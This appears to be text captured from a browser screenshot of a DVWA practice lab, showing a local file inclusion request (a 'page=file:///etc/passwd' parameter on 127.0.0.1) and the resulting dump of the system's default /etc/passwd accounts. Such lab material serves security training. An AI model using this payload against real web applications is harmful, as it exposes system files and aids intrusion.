 127.0.0.1/vulnerabilities/fi/?page=file:///etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd
Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA